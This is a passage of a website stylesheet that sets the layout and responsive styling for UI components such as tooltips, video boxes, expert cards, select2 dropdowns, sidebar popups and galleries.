  transition: all 0.3s ease;
}

.kr-ui-tooltip-box:hover .kr-ui-tooltip-dropdown {
  visibility: visible;
  opacity: 1;
}

.kr-ui-tooltip-dropdown:before {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #FFF;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  content: "";
  z-index: 2;
}

.kr-ui-tooltip-dropdown a {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  text-decoration: none;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

.kr-ui-tooltip-dropdown a:hover {
  color: var(--color-text);
}

.kr-ui-tooltip-dropdown img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 5px;
  margin-right: 20px;
}

.kr-ui-tooltip-dropdown span {
  -webkit-flex: 1;
  flex: 1;
}

/* VIDEOBOX */

.kr-ui-video-box {
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-video-box-head {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 20px 30px;
}

.kr-ui-video-box-head::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 10px 10px 0 0;
  background: var(--gradient-1);
  transform: scaleX(-1);
  opacity: 0.4;
  z-index: 0;
}

.kr-ui-video-box-head-img {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  position: relative;
}

.kr-ui-video-box-head-title {
  width: 35%;
  padding-right: 20px;
  position: relative;
}

.kr-ui-video-box-head-title-note {
  margin-bottom: 5px;
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-video-box-head-title-name {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-video-box-head-text {
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-video-box-list {
  position: relative;
  padding: 15px;
}

.kr-ui-video-box-list::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 0 0 10px 10px;
  background: var(--color-3);
  opacity: 0.05;
  z-index: 0;
}

.kr-ui-video-box-list .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-video-box-list-item-outer {
  padding: 15px;
}

.kr-ui-video-box-list-item {
  display: block;
  position: relative;
  width: 100%;
}

.kr-ui-video-box-list-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-video-box-list-item-play-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-bg::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #2D2D2D;
  opacity: 0.5;
  z-index: 0;
}

.kr-ui-video-box-list-item-play-icon {
  width: 50px;
  height: 50px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-icon::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #FFF;
  opacity: 0.8;
  z-index: 0;
  border-radius: 50%;
}

.kr-ui-video-box-list-item-play-icon svg {
  position: relative;
  width: 17px;
  height: 21px;
  fill: #2D2D2D;
  margin-left: 3px;
}

/* EXPERTS */

.kr-ui-expert-box {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px;
  margin-left: -5px;
  margin-right: -5px;
}

.kr-ui-expert-link {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 10px);
  position: relative;
  margin: 0 5px 10px;
  padding: 20px;
}

a.kr-ui-expert-link {
  text-decoration: none;
}

.kr-ui-expert-link::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 10px;
  background: #FFF;
  z-index: 0;
}

.kr-ui-expert-link::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0.05;
  border: 1px solid #2D2D2D;
  border-radius: 10px;
  z-index: 0;
  transition: all 0.3s ease;
}

.kr-ui-expert-link:hover::after {
  border-color: var(--color-3);
  background-color: var(--color-3);
}

.kr-ui-expert-link-img-box {
  position: relative;
  width: 110px;
  height: 90px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  z-index: 1;
  margin-right: 10px;
}

.kr-ui-expert-link-img {
  width: 80px;
  height: 80px;
  display: block;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-expert-link-img-label {
  position: absolute;
  width: 110px;
  height: 42px;
  background: url(../img/expert.svg) center/contain no-repeat;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.kr-ui-expert-link-text-box {
  position: relative;
  -webkit-flex: 1;
  flex: 1;
  z-index: 1;
}

.kr-ui-expert-link-text-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-link-text-subtitle {
  font-weight: 600;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-3);
  margin-top: 5px;
}

.kr-ui-expert-link-text-description {
  font-weight: normal;
  font-size: 13px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-tooltip-expert-box {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-tooltip-expert-link {
  position: relative;
}

.kr-ui-tooltip-expert-link:not(:first-child) {
  margin-left: -20px;
}

.kr-ui-tooltip-expert-link-round {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 4px solid #FFF;
  overflow: hidden;
}

.kr-ui-tooltip-expert-link-round:not(.kr-ui-tooltip-expert-link-round-btn)::after {
  position: absolute;
  display: block;
  content: "";
  left: 4px;
  top: 4px;
  bottom: 4px;
  right: 4px;
  border-radius: 50%;
  background: var(--color-3);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-round::after {
  opacity: 0.5
}

.kr-ui-tooltip-expert-link-round img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui-tooltip-expert-link-round-btn-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 9px;
  line-height: 140%;
  text-align: center;
  color: #FFFFFF;
}

.kr-ui-tooltip-expert-link-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-bottom: 7px;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-dropdown {
  opacity: 1;
}

.kr-ui-tooltip-expert-link-dropdown-text {
  padding: 10px 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: var(--color-text);
  white-space: nowrap;
}

/* AJAX MASTER CARDS */
.kr-ui-master-ajax-box {
  position: relative;
  padding: 20px;
  padding-bottom: 0;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-master-ajax-box::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-master-ajax-box-head {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  position: relative;
  margin-bottom: 20px;
}

.kr-ui-master-ajax-box-title {
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-text);
}

.kr-ui-master-ajax-list {
  overflow: visible;
}

.kr-ui-master-ajax-list-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  width: unset;
}

.kr-ui-master-ajax-card {
  width: calc(33.33% - 20px);
  height: unset;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 20px;
  padding: 30px;
  padding-right: 25px;
  border: 1px solid rgba(45, 45, 45, 0.2);
  border-radius: 24px;
  background: #FFF;
  transition: all 0.3s ease;
}

a.kr-ui-master-ajax-card {
  text-decoration: none;
}

.kr-ui-master-ajax-card:hover {
  box-shadow: 0px 10px 10px rgba(156, 149, 215, 0.2);
  border: 1px solid rgba(255, 239, 95, 0.2);
}

.kr-ui-master-ajax-card-head {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-master-ajax-card-img {
  border-radius: 10px;
  width: 70px;
  height: 70px;
  display: block;
  object-fit: cover;
  margin-right: 15px;
}

.kr-ui-master-ajax-card-info {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-master-ajax-card-address {
  display: -webkit-flex;
  display: flex;
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
}

.kr-ui-master-ajax-card-address svg {
  fill: var(--color-3);
  width: 15px;
  height: 15px;
  margin-right: 5px;
}

.kr-ui-master-ajax-card-rate {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 3px 5px;
  padding-right: 8px;
  margin-top: 10px;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
  position: relative;
}

.kr-ui-master-ajax-card-rate::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 30px;
  left: 0;
  top: 0;
}

.kr-ui-master-ajax-card-rate svg {
  fill: var(--color-3);
  width: 13px;
  height: 14px;
  margin-right: 6px;
}

.kr-ui-master-ajax-card-name {
  margin-top: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-master-ajax-card-job {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-master-ajax-box .select2-container {
  width: 213px!important;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
  height: unset;
  background: transparent;
  border: none;
  border-radius: 5px;
  height: 20px;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  /*padding-left: 25px;
  padding-right: 10px;*/
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-3);
  text-align: right;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-selection--single .select2-selection__placeholder {
  color: unset;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered span {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-selection--single svg:first-child {
  width: 16px;
  height: 20px;
  margin-right: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection--single svg:last-child {
  width: 8px;
  height: 4px;
  margin-left: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection__arrow,
.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  /*width: 20px;
  height: 20px;
  top: 9px;
  right: 5px;
  background-size: 8px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/select-up.svg);
  transform: rotate(180deg);
  transition: transform 0.3s ease;
  position: static;*/
  display: none;
}

.kr-ui-master-ajax-box .select2-selection__arrow b {
  display: none;
}

.kr-ui-master-ajax-dropdown.select2-dropdown {
  overflow: visible;
  background: #FFFFFF;
  border: none;
  box-shadow: 0px 6px 10px rgba(45, 45, 45, 0.15);
  border-radius: 10px!important;
  padding: 10px;
  padding-top: 16px;
}

.kr-ui-master-ajax-dropdown.select2-dropdown--below {
  transform: translateY(10px);
}

.kr-ui-master-ajax-dropdown.select2-dropdown--above {
  transform: translateY(-10px);
}

.kr-ui-master-ajax-dropdown .select2-results__option {
  padding: 7px 10px;
  line-height: 14px;
  font-size: 14px;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-results__option[aria-selected=true],
.kr-ui-master-ajax-dropdown .select2-results__option--selected {
  color: var(--color-text);
  background-color: #FFF;
}

.kr-ui-master-ajax-dropdown .select2-results__option--highlighted[aria-selected] {
  background-color: #FFF;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown {
  padding: 0;
  margin-bottom: 10px;
  position: relative;
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown svg {
  position: absolute;
  width: 14px;
  height: 14px;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  fill: var(--color-3);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown .select2-search__field {
  height: 40px;
  border-radius: 10px;
  font-size: 14px;
  color: var(--color-text);
  border: 1px solid var(--color-3);
  padding-left: 10px;
  padding-right: 32px;
  /*background: #FFF url(../img/search2.svg) left 10px center/12px no-repeat;*/
}

.kr-ui-master-ajax-dropdown-close {
  position: absolute;
  top: 0;
  right: -40px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #FFF;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  cursor: pointer;
}

.kr-ui-master-ajax-dropdown-close svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}


@media (max-width: 1300px) {
  .kr-ui-article-footer {
    display: block;
  }

  .kr-ui-article-footer-rate {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .kr-ui-article-footer-rate-clickable {
    width: 100%;
    margin-right: 0;
    margin-bottom: 24px;
  }

  .kr-ui-article-footer-rate-current {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
  }

  .kr-ui-article-footer-rate-current:last-child {
    margin-left: 0;
  }

  .kr-ui-article-footer-rate-current-title {
    margin-bottom: 0;
    margin-right: 10px;
  }

  .kr-ui-article-footer-auditors {
    width: 100%;
    margin-top: 10px;
  }

  .kr-ui-article-footer-auditors .kr-ui-article-footer-rate-current-title {
    margin-bottom: 5px;
  }

  .kr-ui-article-footer-auditors-item:hover:not(.kr-opened) .kr-ui-article-footer-auditors-item-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-auditors-item.kr-opened .kr-ui-article-footer-auditors-item-tooltip {
    visibility: visible;
    opacity: 1;
  }


  .kr-ui-article-footer-author-left {
    padding-right: 0;
  }

  .kr-ui-article-footer-author-rate-desctop {
    display: none;
  }

  .kr-ui-article-footer-author-info {
    padding-left: 0;
  }

  .kr-ui-article-footer-author-img {
    width: 62px;
    height: 62px;
  }

  .kr-ui-article-footer-author-head {
    min-height: 63px;
    display: block;
    padding-left: 83px;
  }

  .kr-ui-article-footer-author-social-box {
    margin-top: 7px;
  }

  .kr-ui-article-footer-author-studio-box:hover:not(.kr-opened) .kr-ui-article-footer-author-studio-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-author-studio-box.kr-opened .kr-ui-article-footer-author-studio-tooltip {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-article-footer-author-studio-tooltip a {
    width: 280px;
  }

  .kr-ui-article-footer-author-studio-tooltip li span {
    white-space: normal;
  }

  .kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
    margin-top: 20px;
  }

  .kr-ui-article-footer-share + .kr-ui-article-footer-author-right {
    margin-bottom: 20px;
  }

  .kr-ui-article-footer-right {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }

  .kr-ui-article-footer-author-right {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 0;
  }

  .kr-ui-article-footer-author-rate-mobile {
    display: block;
    padding-right: 20px;
    max-width: 50%;
  }

  .kr-ui-article-footer-author-amount {
    padding-left: 20px;
    max-width: 50%;
    margin-right: 0;
  }

  .kr-ui-article-footer-author-btn {
    width: 100%;
    margin-top: 20px;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-list {
    overflow: hidden;
  }

  .kr-ui-master-ajax-list-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0;
  }

  .kr-ui-master-ajax-card {
    width: 280px;
    box-sizing: content-box;
    width: 225px;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 1100px) {

  .kr-ui-expert-social-box {
    position: static;
    padding-top: 10px;
  }

  .kr-ui-popup-close {
    display: none;
  }

  .kr-ui-popup-close-mobile {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    margin-top: 23px;
  }

  .kr-ui-popup-close-mobile svg {
    width: 14px;
    height: 14px;
    fill: var(--color-1);
    margin-right: 10px;
  }

  .kr-ui-popup-close-mobile > span {
    color: var(--color-1);
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  .kr-breadkrumbs {
    display: none;
  }

  .kr-ui-header-article-promo-img,
  .kr-ui-header-article-promo-author-block,
  .kr-ui-header-article-promo-info-clock-subtext {
    display: none;
  }

  .kr-ui-header-article-promo-title {
    margin-bottom: 20px;
  }


  .kr-ui-header-article-promo-img{
    display: flex !important;
    width: 100%;
    height: 200px;
    order: 1;
  }

  .kr-ui-header-article-promo{
    flex-direction: column;
  }

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* EXPERTS */

  .kr-ui-expert-box {
    margin-left: 0;
    margin-right: 0;
  }

  .kr-ui-expert-link {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  /* AJAX MASTER CARDS */
}

@media (min-width: 901px) {
  .kr-ui-sidebar-category-popup-close,
  .kr-ui-sidebar-category-btn {
    display: none;
  }
}

@media (max-width: 900px) {
  .kr-ui-card-slider-from-index {
    overflow: visible;
  }

  .kr-ui-card-slider-from-index .kr-index-slider-control {
    display: none;
  }

  .kr-ui blockquote {
    padding: 43px 15px;
  }

  .kr-ui blockquote::before {
    top: 15px;
    left: 15px;
  }

  .kr-ui blockquote::after {
    right: 15px;
    bottom: 15px;
  }

  .kr-ui-table {
    overflow: auto;
    margin-right: -20px;
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }

  .kr-ui-table-scroll {
    width: 920px;
    padding-right: 20px;
  }

  .kr-ui-link {
    padding: 6px;
    padding-right: 10px;
  }

  .kr-ui-link-stars {
    right: unset;
    top: 14px;
    left: 16px;
    width: 60px;
    height: 10px;
  }

  .kr-ui-link-stars::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% + 12px);
    height: calc(100% + 6px);
    background: #352E46;
    opacity: 0.5;
    border-radius: 6px;
    top: -3px;
    left: -6px;
  }

  .kr-default-card-statictic-star-empty {
    position: relative;
  }

  .kr-ui-link-img {
    border-radius: 5px;
  }

  .kr-ui-link-arrow {
    display: none;
  }

  .kr-ui-link-text {
    -webkit-line-clamp: 4;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
  }

  .kr-ui-expert {
    margin-top: 50px;
    padding-bottom: 30px;
  }

  .kr-ui-expert-head {
    min-height: unset;
    padding-left: 0;
  }

  .kr-ui-expert-top {
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    margin-top: -47px;
  }

  .kr-ui-expert-img {
    position: static;
    width: 54px;
    height: 54px;
    margin-right: 10px;
  }

  .kr-ui-feedback {
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 0;
  }

  .kr-ui-feedback-img {
    width: 54px;
    height: 54px;
  }

  .kr-ui-feedback-info {
    padding-left: 64px;
    min-height: 54px;
    margin-bottom: 20px;
    display: block;
  }

  .kr-ui-feedback-name {
    line-height: 21px;
    margin-bottom: 6px;
  }

  .kr-ui-feedback-advanced {
    line-height: 17px;
    margin-bottom: 10px;
  }

  .kr-ui-feedback-text {
    margin-bottom: 0;
    padding: 15px 15px 25px;
  }

  .kr-ui-feedback-text svg {
    transform: rotate(90deg);
    left: 20px;
    top: -10px;
    height: 11px;
  }

  .kr-ui-list-table-scroll {
    overflow: auto;
  }

  .kr-ui-list-table-outer .kr-ui-list-table {
    padding-right: 20px;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  .kr-ui-sidebar-category-btn {
    background-image: var(--gradient-1);
    width: 100%;
    height: 50px;
    margin-top: 30px;
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--desctop-nav-link);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-btn svg {
    margin-right: 20px;
    width: 25px;
    height: 19px;
    fill: var(--desctop-nav-link);
  }

  .kr-ui-sidebar-category-popup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 5;
    width: 100vw;
    height: 100vh;
    background: #FFF;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-sidebar-category-popup:not(.kr-opened) {
    display: none;
  }

  .kr-ui-sidebar-category-popup-content {
    border-radius: 0;
    border: none;
    -webkit-flex: 1;
    flex: 1;
    padding-top: 40px;
    padding-left: 20px;
    padding-right: 10px;
    padding-bottom: 0;
    overflow: hidden;
  }

  .kr-ui-sidebar-category-popup-scroll {
    overflow: auto;
    padding-right: 8px;
    height: 100%;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar {
    width: 2px;
    height: 2px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-thumb {
    background: var(--color-3);
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-track {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #EAEAEA;
  }

  .kr-ui-sidebar-category-list > li {
    margin-bottom: 25px;
  }

  .kr-ui-sidebar-category-popup-close {
    width: 100%;
    height: 60px;
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
    text-align: center;
    color: var(--color-ui-sidebar-category-counter-text);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-popup-close svg {
    margin-right: 10px;
    width: 14px;
    height: 14px;
    fill: var(--color-ui-sidebar-category-counter-text);
  }

  /* TABLE SLIDER */
  .kr-ui-table-slider-mobile {
    margin-left: -20px;
    margin-right: -20px;
  }

  /* TOOLTIPS */
  .kr-ui-tooltip-box:hover:not(.kr-opened) .kr-ui-tooltip-dropdown {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-tooltip-box.kr-opened .kr-ui-tooltip-dropdown {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-tooltip-dropdown:before {
    display: none;
  }

  /* AUDITORS POPUP */
  .kr-ui-popup-auditors-item {
    width: calc(100% - 10px);
  }

  /* VIDEOBOX */

  .kr-ui-video-box-head {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 20px;
  }

  .kr-ui-video-box-head-img {
    -webkit-align-self: flex-start;
    align-self: flex-start;
  }

  .kr-ui-video-box-head-title {
    width: auto;
    -webkit-flex: 1;
    flex: 1;
    padding-right: 0;
  }

  .kr-ui-video-box-head-text {
    width: 100%;
    -webkit-flex: unset;
    flex: unset;
    margin-top: 20px;
  }

  .kr-ui-video-box-list {
    padding: 20px;
  }

  .kr-ui-video-box-list .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-video-box-list-item-outer {
    padding: 0;
    width: auto!important;
  }

  .kr-ui-video-box-list-item {
    width: 267px;
    height: 150px!important;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child {
    width: 100%;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child .kr-ui-video-box-list-item {
    width: 100%;
  }

  /* EXPERTS */
  .kr-ui-tooltip-expert-link-dropdown {
    display: none;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-box {
    margin-left: -20px;
    margin-right: -20px;
  }

  .kr-ui-master-ajax-box::before {
    border-radius: 0;
  }

  .kr-ui-master-ajax-box-head {
    display: block;
  }

  .kr-ui-master-ajax-box-title {
    margin-bottom: 20px;
  }

  .kr-ui-master-ajax-list {
    overflow: visible;
  }

  .kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    text-align: left;
  }

  .kr-ui-master-ajax-box .select2-container {
    width: 100%!important;
  }

  .kr-ui-master-ajax-dropdown-close {
    right: 0;
    top: -40px;
  }

}


.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.alignleft {
  float: left;
}

img.alignleft,
.wp-caption.alignleft {
  margin: 5px 25px 15px 0;
}

.alignright {
  float: right;
}

img.alignright,
.wp-caption.alignright {
  margin: 5px 0 15px 25px;
}



@media (max-width: 640px) {


  .alignleft,.alignright {
    float: none;
    width: 100%;
  }

  /* PROGRESS-BAR */
  .kr-ui-progress-box {
    display: block;
  }

  .kr-ui-progress-pie {
    margin-bottom: 20px;
  }

  .kr-ui-progress-bar-count {
    padding-left: 32px;
  }

  /* TABLE */


  .kr-ui-list-table td {
    vertical-align: top;
    font-size: 14px;
  }

  .kr-ui-list-table-rate-title {
    padding-left: 30px;
  }

  .kr-ui-list-table-number {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 16px;
  }

  .kr-ui-list-table-title-inner {
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }

  .kr-ui-list-table-row-star {
    margin-top: 4px;
  }

  .kr-ui-list-table-count-black {
    font-size: 16px;
  }

  .kr-ui-list-table-count-grey {
    font-size: 14px;
  }

  .kr-ui-list-table-btn {
    width: 30px;
    height: 30px;
  }

  .kr-ui-list-table-btn:before {
    border-radius: 50%;
  }

  .kr-ui-list-table-btn-text {
    display: none;
  }

  .kr-ui-list-table-btn-arrow {
    display: -webkit-flex;
    display: flex;
  }

  .kr-ui-list-table td {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .kr-ui-list-table-info td:last-child {
    padding: 10px 15px 20px;
  }

  .kr-ui-list-table-info-top {
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-list-table-info-top img {
    margin-right: 0;
    margin-bottom: 22px;
    width: 100%;
    height: 200px;
  }

  .kr-ui-list-anchor-item-topline {
    -webkit-flex-direction: column;
    flex-direction: column;
    margin-bottom: 12px;
  }

  .kr-ui-list-anchor-item-topline-img {
    margin-right: 0;
    margin-bottom: 20px;
    width: 100%;
    height: auto;
  }

  .kr-ui-list-anchor-item-topline-main-expert {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .kr-ui-popup {
    padding: 13px 5px 0 15px;
  }

  .kr-ui-popup-close-mobile {
    padding-bottom: 15px;
  }

  /* Gallery */

  .kr-ui-gallery-list-simple-link {
    padding: 5px;
    width: 50%!important;
  }

  .kr-ui-gallery-list-simple-slider {
    overflow: hidden;
    width: 100%;
  }

  .kr-ui-gallery-list-simple-slider-inner {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-gallery-list-simple-slider-link {
    width: 200px!important;
  }

  .kr-ui-gallery-list-simple-text-link-outer {
    width: 100%!important;
  }

  /* Gallery-slider */

  /* Gallery hidden */

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(2),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(3) {
    width: 33.33%;
    height: 160px;
  }

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
    width: 50%;
  }

  .kr-ui-gallery-hidden-box-vertical a:nth-child(2),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(3),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
    height: 105px;
  }

  .kr-ui-gallery-hidden-box a.kr-last-visible::after {
    font-size: 34px;
  }

  .kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
    line-height: 105px;
  }

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* AUDITORS POPUP */

